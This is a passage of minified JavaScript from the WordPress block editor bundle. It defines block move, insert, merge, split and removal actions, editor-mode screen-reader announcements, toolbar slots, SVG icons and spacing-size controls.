hn=e=>(t,n)=>o=>{let{select:r,dispatch:l}=o;r.canMoveBlocks(t,n)&&l({type:e,clientIds:Zt(t),rootClientId:n})},vn=hn("MOVE_BLOCKS_DOWN"),bn=hn("MOVE_BLOCKS_UP"),_n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3?arguments[3]:void 0;return r=>{let{select:l,dispatch:i}=r;if(l.canMoveBlocks(e,t)){if(t!==n){if(!l.canRemoveBlocks(e,t))return;if(!l.canInsertBlocks(e,n))return}i({type:"MOVE_BLOCKS_TO_POSITION",fromRootClientId:t,toRootClientId:n,clientIds:e,index:o})}}};function kn(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3?arguments[3]:void 0;return _n([e],t,n,o)}function yn(e,t,n,o,r){return En([e],t,n,o,0,r)}const En=function(e,t,n){let o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,l=arguments.length>5?arguments[5]:void 0;return i=>{let{select:a,dispatch:s}=i;null!==r&&"object"==typeof r&&(l=r,r=0,V()("meta argument in wp.data.dispatch('core/block-editor')",{since:"5.8",hint:"The meta argument is now the 6th argument of the function"})),e=mn(Zt(e),a.getSettings());const c=[];for(const t of e){a.canInsertBlockType(t.name,n)&&c.push(t)}c.length&&s({type:"INSERT_BLOCKS",blocks:c,index:t,rootClientId:n,time:Date.now(),updateSelection:o,initialPosition:o?r:null,meta:l})}};function Cn(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{__unstableWithInserter:o}=n;return{type:"SHOW_INSERTION_POINT",rootClientId:e,index:t,__unstableWithInserter:o}}function Sn(){return{type:"HIDE_INSERTION_POINT"}}function wn(e){return{type:"SET_TEMPLATE_VALIDITY",isValid:e}}const Bn=()=>e=>{let{select:t,dispatch:n}=e;n({type:"SYNCHRONIZE_TEMPLATE"});const o=t.getBlocks(),l=t.getTemplate(),i=(0,r.synchronizeBlocksWithTemplate)(o,l);n.resetBlocks(i)},In=e=>t=>{let{registry:n,select:o,dispatch:l}=t;const i=o.getSelectionStart(),a=o.getSelectionEnd();if(i.clientId===a.clientId)return;if(!i.attributeKey||!a.attributeKey||void 0===i.offset||void 0===a.offset)return!1;const s=o.getBlockRootClientId(i.clientId);if(s!==o.getBlockRootClientId(a.clientId))return;const c=o.getBlockOrder(s);let u,d;c.indexOf(i.clientId)>c.indexOf(a.clientId)?(u=a,d=i):(u=i,d=a);const p=e?d:u,m=o.getBlock(p.clientId),f=(0,r.getBlockType)(m.name);if(!f.merge)return;const g=u,h=d,v=o.getBlock(g.clientId),b=(0,r.getBlockType)(v.name),_=o.getBlock(h.clientId),k=(0,r.getBlockType)(_.name),y=v.attributes[g.attributeKey],E=_.attributes[h.attributeKey],C=b.attributes[g.attributeKey],S=k.attributes[h.attributeKey];let w=(0,z.create)({html:y,...H(C)}),B=(0,z.create)({html:E,...H(S)});w=(0,z.remove)(w,g.offset,w.text.length),B=(0,z.insert)(B,Yt,0,h.offset);const I=(0,r.cloneBlock)(v,{[g.attributeKey]:(0,z.toHTMLString)({value:w,...H(C)})}),x=(0,r.cloneBlock)(_,{[h.attributeKey]:(0,z.toHTMLString)({value:B,...H(S)})}),T=e?I:x,N=v.name===_.name?[T]:(0,r.switchToBlockType)(T,f.name);if(!N||!N.length)return;let P;if(e){const e=N.pop();P=f.merge(e.attributes,x.attributes)}else{const e=N.shift();P=f.merge(I.attributes,e.attributes)}const M=Qt(P),L=P[M],R=(0,z.create)({html:L,...H(f.attributes[M])}),A=R.text.indexOf(Yt),D=(0,z.remove)(R,A,A+1),O=(0,z.toHTMLString)({value:D,...H(f.attributes[M])});P[M]=O;const F=o.getSelectedBlockClientIds(),V=[...e?N:[],{...m,attributes:{...m.attributes,...P}},...e?[]:N];n.batch((()=>{l.selectionChange(m.clientId,M,A,A),l.replaceBlocks(F,V,0,o.getSelectedBlocksInitialCaretPosition())}))},xn=()=>e=>{let{select:t,dispatch:n}=e;const o=t.getSelectionStart(),l=t.getSelectionEnd();if(o.clientId===l.clientId)return;if(!o.attributeKey||!l.attributeKey||void 0===o.offset||void 0===l.offset)return;const i=t.getBlockRootClientId(o.clientId);if(i!==t.getBlockRootClientId(l.clientId))return;const a=t.getBlockOrder(i);let s,c;a.indexOf(o.clientId)>a.indexOf(l.clientId)?(s=l,c=o):(s=o,c=l);const u=s,d=c,p=t.getBlock(u.clientId),m=(0,r.getBlockType)(p.name),f=t.getBlock(d.clientId),g=(0,r.getBlockType)(f.name),h=p.attributes[u.attributeKey],v=f.attributes[d.attributeKey],b=m.attributes[u.attributeKey],_=g.attributes[d.attributeKey];let k=(0,z.create)({html:h,...H(b)}),y=(0,z.create)({html:v,...H(_)});k=(0,z.remove)(k,u.offset,k.text.length),y=(0,z.remove)(y,0,d.offset),n.replaceBlocks(t.getSelectedBlockClientIds(),[{...p,attributes:{...p.attributes,[u.attributeKey]:(0,z.toHTMLString)({value:k,...H(b)})}},(0,r.createBlock)((0,r.getDefaultBlockName)()),{...f,attributes:{...f.attributes,[d.attributeKey]:(0,z.toHTMLString)({value:y,...H(_)})}}],1,t.getSelectedBlocksInitialCaretPosition())},Tn=()=>e=>{let{select:t,dispatch:n}=e;const o=t.getSelectionStart(),r=t.getSelectionEnd();n.selectionChange({start:{clientId:o.clientId},end:{clientId:r.clientId}})},Nn=(e,t)=>n=>{let{registry:o,select:l,dispatch:i}=n;const a=[e,t];i({type:"MERGE_BLOCKS",blocks:a});const[s,c]=a,u=l.getBlock(s),d=(0,r.getBlockType)(u.name);if(!d)return;const p=l.getBlock(c);if(d&&!d.merge){const e=(0,r.switchToBlockType)(p,d.name);if(1!==(null==e?void 0:e.length))return void i.selectBlock(u.clientId);const[t]=e;return t.innerBlocks.length<1?void i.selectBlock(u.clientId):void o.batch((()=>{i.insertBlocks(t.innerBlocks,void 0,s),i.removeBlock(c),i.selectBlock(t.innerBlocks[0].clientId)}))}const m=(0,r.getBlockType)(p.name),{clientId:f,attributeKey:g,offset:h}=l.getSelectionStart(),v=(f===s?d:m).attributes[g],b=(f===s||f===c)&&void 0!==g&&void 0!==h&&!!v;v||("number"==typeof g?window.console.error("RichText needs an identifier prop that is the block attribute key of the attribute it controls. Its type is expected to be a string, but was "+typeof g):window.console.error("The RichText identifier prop does not match any attributes defined by the block."));const _=(0,r.cloneBlock)(u),k=(0,r.cloneBlock)(p);if(b){const e=f===s?_:k,t=e.attributes[g],n=(0,z.insert)((0,z.create)({html:t,...H(v)}),Yt,h,h);e.attributes[g]=(0,z.toHTMLString)({value:n,...H(v)})}const y=u.name===p.name?[k]:(0,r.switchToBlockType)(k,u.name);if(!y||!y.length)return;const E=d.merge(_.attributes,y[0].attributes);if(b){const e=Qt(E),t=E[e],n=(0,z.create)({html:t,...H(d.attributes[e])}),o=n.text.indexOf(Yt),r=(0,z.remove)(n,o,o+1),l=(0,z.toHTMLString)({value:r,...H(d.attributes[e])});E[e]=l,i.selectionChange(u.clientId,e,o,o)}i.replaceBlocks([u.clientId,p.clientId],[{...u,attributes:{...u.attributes,...E}},...y.slice(1)],0)},Pn=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return n=>{let{select:o,dispatch:r}=n;if(!e||!e.length)return;e=Zt(e);const l=o.getBlockRootClientId(e[0]);o.canRemoveBlocks(e,l)&&(t&&r.selectPreviousBlock(e[0]),r({type:"REMOVE_BLOCKS",clientIds:e}),r((e=>{let{select:t,dispatch:n}=e;if(t.getBlockCount()>0)return;const{__unstableHasCustomAppender:o}=t.getSettings();o||n.insertDefaultBlock()})))}};function Mn(e,t){return Pn([e],t)}function Ln(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return{type:"REPLACE_INNER_BLOCKS",rootClientId:e,blocks:t,updateSelection:n,initialPosition:n?o:null,time:Date.now()}}function Rn(e){return{type:"TOGGLE_BLOCK_MODE",clientId:e}}function An(){return{type:"START_TYPING"}}function Dn(){return{type:"STOP_TYPING"}}function On(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return{type:"START_DRAGGING_BLOCKS",clientIds:e}}function zn(){return{type:"STOP_DRAGGING_BLOCKS"}}function Fn(){return V()('wp.data.dispatch( "core/block-editor" ).enterFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function Vn(){return V()('wp.data.dispatch( "core/block-editor" ).exitFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function Hn(e,t,n,o){return"string"==typeof e?{type:"SELECTION_CHANGE",clientId:e,attributeKey:t,startOffset:n,endOffset:o}:{type:"SELECTION_CHANGE",...e}}const Gn=(e,t,n)=>o=>{let{dispatch:l}=o;const i=(0,r.getDefaultBlockName)();if(!i)return;const a=(0,r.createBlock)(i,e);return l.insertBlock(a,n,t)};function Un(e,t){return{type:"UPDATE_BLOCK_LIST_SETTINGS",clientId:e,settings:t}}function Wn(e){return{type:"UPDATE_SETTINGS",settings:e}}function jn(e,t){return{type:"SAVE_REUSABLE_BLOCK_SUCCESS",id:e,updatedId:t}}function $n(){return{type:"MARK_LAST_CHANGE_AS_PERSISTENT"}}function Kn(){return{type:"MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"}}const qn=()=>e=>{let{dispatch:t}=e;t({type:"MARK_AUTOMATIC_CHANGE"});const{requestIdleCallback:n=(e=>setTimeout(e,100))}=window;n((()=>{t({type:"MARK_AUTOMATIC_CHANGE_FINAL"})}))},Yn=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return t=>{let{dispatch:n}=t;n.__unstableSetEditorMode(e?"navigation":"edit")}},Qn=e=>t=>{let{dispatch:n,select:o}=t;if("zoom-out"===e){const e=o.getBlockSelectionStart();e&&n.selectBlock(o.getBlockHierarchyRootClientId(e))}n({type:"SET_EDITOR_MODE",mode:e}),"navigation"===e?(0,qt.speak)((0,g.__)("You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.")):"edit"===e?(0,qt.speak)((0,g.__)("You are currently in edit mode. To return to the navigation mode, press Escape.")):"zoom-out"===e&&(0,qt.speak)((0,g.__)("You are currently in zoom-out mode."))},Zn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return t=>{let{dispatch:n}=t;n({type:"SET_BLOCK_MOVING_MODE",hasBlockMovingClientId:e}),e&&(0,qt.speak)((0,g.__)("Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block."))}},Xn=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return n=>{let{select:o,dispatch:l}=n;if(!e||!e.length)return;const i=o.getBlocksByClientId(e);if(i.some((e=>!e)))return;const a=i.map((e=>e.name));if(a.some((e=>!(0,r.hasBlockSupport)(e,"multiple",!0))))return;const s=o.getBlockRootClientId(e[0]),c=Zt(e),u=o.getBlockIndex(c[c.length-1]),d=i.map((e=>(0,r.__experimentalCloneSanitizedBlock)(e)));return l.insertBlocks(d,u+1,s,t),d.length>1&&t&&l.multiSelect(d[0].clientId,d[d.length-1].clientId),d.map((e=>e.clientId))}},Jn=e=>t=>{let{select:n,dispatch:o}=t;if(!e)return;const r=n.getBlockRootClientId(e);if(n.getTemplateLock(r))return;const l=n.getBlockIndex(e);return o.insertDefaultBlock({},r,l)},eo=e=>t=>{let{select:n,dispatch:o}=t;if(!e)return;const r=n.getBlockRootClientId(e);if(n.getTemplateLock(r))return;const l=n.getBlockIndex(e);return o.insertDefaultBlock({},r,l+1)};function to(e,t){return{type:"TOGGLE_BLOCK_HIGHLIGHT",clientId:e,isHighlighted:t}}const no=e=>async t=>{let{dispatch:n}=t;n(to(e,!0)),await new Promise((e=>setTimeout(e,150))),n(to(e,!1))};function oo(e,t){return{type:"SET_HAS_CONTROLLED_INNER_BLOCKS",hasControlledInnerBlocks:t,clientId:e}}function ro(e){return{type:"SET_BLOCK_VISIBILITY",updates:e}}function lo(e){return{type:"SET_TEMPORARILY_EDITING_AS_BLOCKS",temporarilyEditingAsBlocks:e}}const io="core/block-editor",ao={reducer:P,selectors:e,actions:t},so=(0,p.createReduxStore)(io,{...ao,persist:["preferences"]});(0,p.registerStore)(io,{...ao,persist:["preferences"]});const co={name:"",isSelected:!1},uo=(0,a.createContext)(co),{Provider:po}=uo;function mo(){return(0,a.useContext)(uo)}function fo(){const{isSelected:e,clientId:t,name:n}=mo();return(0,p.useSelect)((o=>{if(e)return!0;const{getBlockName:r,isFirstMultiSelectedBlock:l,getMultiSelectedBlockClientIds:i}=o(so);return!!l(t)&&i().every((e=>r(e)===n))}),[t,e,n])}function go(e){let{group:t="default",controls:n,children:o,__experimentalShareWithChildBlocks:l=!1}=e;const i=function(e,t){const n=fo(),{clientId:o}=mo(),l=(0,p.useSelect)((e=>{const{getBlockName:n,hasSelectedInnerBlock:l}=e(so),{hasBlockSupport:i}=e(r.store);return t&&i(n(o),"__experimentalExposeControlsToChildren",!1)&&l(o)}),[t,o]);var i;return n?null===(i=f[e])||void 0===i?void 0:i.Fill:l?f.parent.Fill:null}(t,l);return i?(0,a.createElement)(m.__experimentalStyleProvider,{document:document},(0,a.createElement)(i,null,(e=>{const r=(0,u.isEmpty)(e)?null:e;return(0,a.createElement)(m.__experimentalToolbarContext.Provider,{value:r},"default"===t&&(0,a.createElement)(m.ToolbarGroup,{controls:n}),o)}))):null}function ho(e){let{group:t="default",...n}=e;const o=(0,a.useContext)(m.__experimentalToolbarContext),r=f[t].Slot,l=(0,m.__experimentalUseSlot)(r.__unstableName);return Boolean(l.fills&&l.fills.length)?"default"===t?(0,a.createElement)(r,i({},n,{bubblesVirtually:!0,fillProps:o})):(0,a.createElement)(m.ToolbarGroup,null,(0,a.createElement)(r,i({},n,{bubblesVirtually:!0,fillProps:o}))):null}const vo=go;vo.Slot=ho;const bo=e=>(0,a.createElement)(go,i({group:"inline"},e));bo.Slot=e=>(0,a.createElement)(ho,i({group:"inline"},e));var _o=vo;var ko=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M9 9v6h11V9H9zM4 20h1.5V4H4v16z"}));var yo=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M20 9h-7.2V4h-1.6v5H4v6h7.2v5h1.6v-5H20z"}));var Eo=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M4 15h11V9H4v6zM18.5 4v16H20V4h-1.5z"}));var Co=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M9 15h6V9H9v6zm-5 5h1.5V4H4v16zM18.5 4v16H20V4h-1.5z"}));var So=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M14.3 6.7l-1.1 1.1 4 4H4v1.5h13.3l-4.1 4.4 1.1 1.1 5.8-6.3z"}));var wo=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M16.2 13.2l-4 4V4h-1.5v13.3l-4.5-4.1-1 1.1 6.2 5.8 5.8-5.8-1-1.1z"}));function Bo(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.split(",").map((e=>`.editor-styles-wrapper ${e}${t?` ${t}`:""}`)).join(",")}function Io(e,t,n,o){var r,l;let i="";return null!=t&&null!==(r=t[n])&&void 0!==r&&null!==(l=r.spacingStyles)&&void 0!==l&&l.length&&o&&t[n].spacingStyles.forEach((t=>{i+=`${Bo(e,t.selector.trim())} { `,i+=Object.entries(t.rules).map((e=>{let[t,n]=e;return`${t}: ${n||o}`})).join("; "),i+="; }"})),i}function xo(e){const{contentSize:t,wideSize:n}=e,o={},r=/^(?!0)\d+(px|em|rem|vw|vh|%)?$/i;return r.test(t)&&(o.none=(0,g.sprintf)((0,g.__)("Max %s wide"),t)),r.test(n)&&(o.wide=(0,g.sprintf)((0,g.__)("Max %s wide"),n)),o}const To=(0,a.createContext)({refs:new Map,callbacks:new Map});function No(e){let{children:t}=e;const n=(0,a.useMemo)((()=>({refs:new Map,callbacks:new Map})),[]);return(0,a.createElement)(To.Provider,{value:n},t)}function Po(e){const{refs:t,callbacks:n}=(0,a.useContext)(To),o=(0,a.useRef)();return(0,a.useLayoutEffect)((()=>(t.set(o,e),()=>{t.delete(o)})),[e]),(0,d.useRefEffect)((t=>{o.current=t,n.forEach(((n,o)=>{e===n&&o(t)}))}),[e])}function Mo(e){const{refs:t}=(0,a.useContext)(To),n=(0,a.useRef)();return n.current=e,(0,a.useMemo)((()=>({get current(){let e=null;for(const[o,r]of t.entries())r===n.current&&o.current&&(e=o.current);return e}})),[])}function Lo(e){const{callbacks:t}=(0,a.useContext)(To),n=Mo(e),[o,r]=(0,a.useState)(null);return(0,a.useLayoutEffect)((()=>{if(e)return t.set(r,e),()=>{t.delete(r)}}),[e]),n.current||o}function Ro(e){return!(null==e||!e.includes)&&("0"===e||e.includes("var:preset|spacing|"))}function Ao(e,t){if(!Ro(e))return e;const n=Oo(e),o=t.find((e=>String(e.slug)===n));return null==o?void 0:o.size}function Do(e){if(!e)return;const t=e.match(/var:preset\|spacing\|(.+)/);return t?`var(--wp--preset--spacing--${t[1]})`:e}function Oo(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|spacing\|(.+)/);return t?t[1]:void 0}const zo={all:(0,g.__)("All sides"),top:(0,g.__)("Top"),bottom:(0,g.__)("Bottom"),left:(0,g.__)("Left"),right:(0,g.__)("Right"),mixed:(0,g.__)("Mixed"),vertical:(0,g.__)("Vertical"),horizontal:(0,g.__)("Horizontal")},Fo={top:void 0,right:void 0,bottom:void 0,left:void 0},Vo=["top","right","bottom","left"];function Ho(e){return e.sort(((t,n)=>e.filter((e=>e===t)).length-e.filter((e=>e===n)).length)).pop()}function Go(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Vo;return Object.values(e).length>=1&&Object.values(e).length<t.length||new Set(Object.values(e)).size>1}function Uo(e){return null!=e&&!(0,u.isEmpty)(Object.values(e).filter((e=>!!e)))}var Wo=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M14.5 13.8c-1.1 0-2.1.7-2.4 1.8H4V17h8.1c.3 1 1.3 1.8 2.4 1.8s2.1-.7 2.4-1.8H20v-1.5h-3.1c-.3-1-1.3-1.7-2.4-1.7zM11.9 7c-.3-1-1.3-1.8-2.4-1.8S7.4 6 7.1 7H4v1.5h3.1c.3 1 1.3 1.8 2.4 1.8s2.1-.7 2.4-1.8H20V7h-8.1z"}));const jo=["color","border","typography","spacing"],$o={"color.palette":e=>void 0===e.colors?void 0:e.colors,"color.gradients":e=>void 0===e.gradients?void 0:e.gradients,"color.custom":e=>void 0===e.disableCustomColors?void 0:!e.disableCustomColors,"color.customGradient":e=>void 0===e.disableCustomGradients?void 0:!e.disableCustomGradients,"typography.fontSizes":e=>void 0===e.fontSizes?void 0:e.fontSizes,"typography.customFontSize":e=>void 0===e.disableCustomFontSizes?void 0:!e.disableCustomFontSizes,"typography.lineHeight":e=>e.enableCustomLineHeight,"spacing.units":e=>{if(void 0!==e.enableCustomUnits)return!0===e.enableCustomUnits?["px","em","rem","vh","vw","%"]:e.enableCustomUnits},"spacing.padding":e=>e.enableCustomSpacing},Ko={"border.customColor":"border.color","border.customStyle":"border.style","border.customWidth":"border.width","typography.customFontStyle":"typography.fontStyle","typography.customFontWeight":"typography.fontWeight","typography.customLetterSpacing":"typography.letterSpacing","typography.customTextDecorations":"typography.textDecoration","typography.customTextTransforms":"typography.textTransform","border.customRadius":"border.radius","spacing.customMargin":"spacing.margin","spacing.customPadding":"spacing.padding","typography.customLineHeight":"typography.lineHeight"};function qo(e){const{name:t,clientId:n}=mo(),o=(0,p.useSelect)((o=>{if(jo.includes(e))return void console.warn("Top level useSetting paths are disabled. Please use a subpath to query the information needed.");let l;const i=(e=>Ko[e]||e)(e);[...o(so).getBlockParents(n),n].forEach((e=>{const n=o(so).getBlockName(e);if((0,r.hasBlockSupport)(n,"__experimentalSettings",!1)){var a;const n=o(so).getBlockAttributes(e),r=null!==(a=(0,u.get)(n,`settings.blocks.${t}.${i}`))&&void 0!==a?a:(0,u.get)(n,`settings.${i}`);void 0!==r&&(l=r)}}));const a=o(so).getSettings();if(void 0===l){var s;const e=`__experimentalFeatures.${i}`,n=`__experimentalFeatures.blocks.${t}.${i}`;l=null!==(s=(0,u.get)(a,n))&&void 0!==s?s:(0,u.get)(a,e)}var c,d;if(void 0!==l)return r.__EXPERIMENTAL_PATHS_WITH_MERGE[i]?null!==(c=null!==(d=l.custom)&&void 0!==d?d:l.theme)&&void 0!==c?c:l.default:l;const p=$o[i]?$o[i](a):void 0;return void 0!==p?p:"typography.dropCap"===i||void 0}),[t,n,e]);return o}function Yo(e){var t;let{spacingSizes:n,value:o,side:r,onChange:l,isMixed:i=!1,type:s,minimumCustomValue:u}=e;o=function(e,t){if(Ro(e))return e;const n=t.find((t=>String(t.size)===String(e)));return null!=n&&n.slug?`var:preset|spacing|${n.slug}`:e}(o,n);let d=n;const f=n.length<=8,h=(0,p.useSelect)((e=>{const t=e(so).getSettings();return null==t?void 0:t.disableCustomSpacingSizes})),[v,b]=(0,a.useState)(!h&&void 0!==o&&!Ro(o)),_=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["px","em","rem"]});let k=null;!f&&!v&&void 0!==o&&(!Ro(o)||Ro(o)&&i)?(d=[...n,{name:i?(0,g.__)("Mixed"):(0,g.sprintf)((0,g.__)("Custom (%s)"),o),slug:"custom",size:o}],k=d.length-1):i||(k=v?Ao(o,n):function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":Oo(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(o,n));const y=(0,a.useMemo)((()=>(0,m.__experimentalParseQuantityAndUnitFromRawValue)(k)),[k])[1]||_[0].value,E=e=>{var t;return void 0===o||null===(t=n[e])||void 0===t?void 0:t.name},C=parseInt(k,10),S=(e,t)=>{var o;const r=parseInt(e,10);if("selectList"===t){if(0===r)return;if(1===r)return"0"}else if(0===r)return"0";return`var:preset|spacing|${null===(o=n[e])||void 0===o?void 0:o.slug}`},w=i?(0,g.__)("Mixed"):null,B=i?(0,g.__)("Mixed"):E(k),I=d.map(((e,t)=>({key:t,name:e.name}))),x=n.map(((e,t)=>({value:t,label:void 0}))),T=(0,g.sprintf)((0,g.__)("%1$s %2$s"),zo[r],null==s?void 0:s.toLowerCase()),N=f&&!v&&void 0!==B;return(0,a.createElement)(a.Fragment,null,"all"!==r&&(0,a.createElement)(m.__experimentalHStack,{className:"components-spacing-sizes-control__side-labels"},(0,a.createElement)(m.BaseControl.VisualLabel,{className:"components-spacing-sizes-control__side-label"},zo[r]),N&&(0,a.createElement)(m.BaseControl.VisualLabel,{className:"components-spacing-sizes-control__hint-single"},B)),"all"===r&&N&&(0,a.createElement)(m.BaseControl.VisualLabel,{className:"components-spacing-sizes-control__hint-all"},B),!h&&(0,a.createElement)(m.Button,{label:v?(0,g.__)("Use size preset"):(0,g.__)("Set custom size"),icon:Wo,onClick:()=>{b(!v)},isPressed:v,isSmall:!0,className:c()({"components-spacing-sizes-control__custom-toggle-all":"all"===r,"components-spacing-sizes-control__custom-toggle-single":"all"!==r}),iconSize:24}),v&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.__experimentalUnitControl,{onChange:e=>l((e=>isNaN(parseFloat(e))?void 0:e)(e)),value:k,units:_,min:u,placeholder:w,disableUnits:i,label:T,hideLabelFromVision:!0,className:"components-spacing-sizes-control__custom-value-input",style:{gridColumn:"1"},size:"__unstable-large"}),(0,a.createElement)(m.RangeControl,{value:C,min:0,max:100,withInputField:!1,onChange:e=>{l([e,y].join(""))},className:"components-spacing-sizes-control__custom-value-range"})),f&&!v&&(0,a.createElement)(m.RangeControl,{className:"components-spacing-sizes-control__range-control",value:k,onChange:e=>l(S(e)),onMouseDown:e=>{var t;(null==e||null===(t=e.nativeEvent)||void 0===t?void 0:t.offsetX)<35&&void 0===o&&l("0")},withInputField:!1,"aria-valuenow":k,"aria-valuetext":null===(t=n[k])||void 0===t?void 0:t.name,renderTooltipContent:E,min:0,max:n.length-1,marks:x,label:T,hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),!f&&!v&&(0,a.createElement)(m.CustomSelectControl,{className:"components-spacing-sizes-control__custom-select-control",value:I.find((e=>e.key===k))||"",onChange:e=>{l(S(e.selectedItem.key,"selectList"))},options:I,label:T,hideLabelFromVision:!0,__nextUnconstrainedWidth:!0,size:"__unstable-large"}))}function Qo(e){let{onChange:t,values:n,sides:o,spacingSizes:r,type:l,minimumCustomValue:i}=e;const s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Ho(Object.values(e))}(n),c=Uo(n)&&Go(n,o);return(0,a.createElement)(Yo,{value:s,onChange:e=>{const r=(0,m.__experimentalApplyValueToSides)(n,e,o);t(r)},side:"all",spacingSizes:r,isMixed:c,type:l,minimumCustomValue:i})}function Zo(e){let{values:t,sides:n,onChange:o,spacingSizes:r,type:l,minimumCustomValue:i}=e;const s=null!=n&&n.length?Vo.filter((e=>n.includes(e))):Vo,c=e=>n=>{const r={...t};r[e]=n,o(r)};return(0,a.createElement)(a.Fragment,null,s.map((e=>(0,a.createElement)(Yo,{value:t[e],label:zo[e],key:`spacing-sizes-control-${e}`,withInputField:!1,side:e,onChange:c(e),spacingSizes:r,type:l,minimumCustomValue:i}))))}const Xo=["vertical","horizontal"];function Jo(e){let{onChange:t,values:n,sides:o,spacingSizes:r,type:l,minimumCustomValue:i}=e;const s=e=>o=>{if(!t)return;const r={...n};"vertical"===e&&(r.top=o,r.bottom=o),"horizontal"===e&&(r.left=o,r.right=o),t(r)},c=null!=o&&o.length?Xo.filter((e=>o.includes(e))):Xo;return(0,a.createElement)(a.Fragment,null,c.map((e=>{const t="vertical"===e?n.top:n.left;return(0,a.createElement)(Yo,{value:t,onChange:s(e),label:zo[e],key:`spacing-sizes-control-${e}`,withInputField:!1,side:e,spacingSizes:r,type:l,minimumCustomValue:i})})))}var er=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M15.6 7.2H14v1.5h1.6c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.8 0 5.2-2.3 5.2-5.2 0-2.9-2.3-5.2-5.2-5.2zM4.7 12.4c0-2 1.7-3.7 3.7-3.7H10V7.2H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H10v-1.5H8.4c-2 0-3.7-1.7-3.7-3.7zm4.6.9h5.3v-1.5H9.3v1.5z"}));var tr=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M15.6 7.3h-.7l1.6-3.5-.9-.4-3.9 8.5H9v1.5h2l-1.3 2.8H8.4c-2 0-3.7-1.7-3.7-3.7s1.7-3.7 3.7-3.7H10V7.3H8.4c-2.9 0-5.2 2.3-5.2 5.2 0 2.9 2.3 5.2 5.2 5.2H9l-1.4 3.2.9.4 5.7-12.5h1.4c2 0 3.7 1.7 3.7 3.7s-1.7 3.7-3.7 3.7H14v1.5h1.6c2.9 0 5.2-2.3 5.2-5.2 0-2.9-2.4-5.2-5.2-5.2z"}));function nr(e){let{isLinked:t,onClick:n}=e;const o=t?(0,g.__)("Unlink sides"):(0,g.__)("Link sides");return(0,a.createElement)(m.Tooltip,{text:o},(0,a.createElement)("span",{className:"component-spacing-sizes-control__linked-button"},(0,a.createElement)(m.Button,{isSmall:!0,icon:t?er:tr,iconSize:24,"aria-label":o,onClick:n})))}function or(e){let{inputProps:t,onChange:n,label:o=(0,g.__)("Spacing Control"),values:r,sides:l,splitOnAxis:s=!1,useSelect:u,minimumCustomValue:d=0}=e;const p=[{name:0,slug:"0",size:0},...qo("spacing.spacingSizes")||[]];p.length>8&&p.unshift({name:(0,g.__)("Default"),slug:"default",size:void 0});const f=r||Fo,h=Uo(r),v=1===(null==l?void 0:l.length),[b,_]=(0,a.useState)(!h||!Go(f,l)||v),k={...t,onChange:e=>{const t={...r,...e};n(t)},isLinked:b,sides:l,values:f,spacingSizes:p,useSelect:u,type:o,minimumCustomValue:d};return(0,a.createElement)("fieldset",{role:"region",className:c()("component-spacing-sizes-control",{"is-unlinked":!b})},(0,a.createElement)(m.BaseControl.VisualLabel,{as:"legend"},o),!v&&(0,a.createElement)(nr,{onClick:()=>{_(!b)},isLinked:b}),b&&(0,a.createElement)(Qo,i({"aria-label":o},k)),!b&&s&&(0,a.createElement)(Jo,k),!b&&!s&&(0,a.createElement)(Zo,k))}window.wp.warning;var 